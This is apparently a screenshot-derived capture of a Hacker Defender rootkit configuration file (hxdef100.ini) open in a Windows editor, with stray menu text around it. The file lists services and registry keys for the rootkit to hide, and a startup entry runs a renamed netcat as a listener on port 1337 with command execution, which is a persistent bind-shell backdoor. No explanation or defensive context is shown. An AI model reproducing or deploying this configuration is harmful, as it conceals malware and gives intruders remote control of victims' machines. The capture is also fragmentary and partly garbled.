 File Edit Search View Options Help
C:\HxDef\hxdef100.ini
[Hidden Services]
B@dWinlogon*
HackerDefender*
[Hidden RegKeys]
Winlogon
B@dWinLogon
HackerDefender100
LEGACY_HACKERDEFENDER100
HackerDefenderDrv100
LEGACY_HACKERDEFENDERDRV100
[Hidden RegValues]
Winlogon
B@dWinLogon
[Startup Run]
c:\B@dkit\B@dnc.exe?-L -p 1337 -t -e c
[Free Space]
C:2400246
F1=Help
L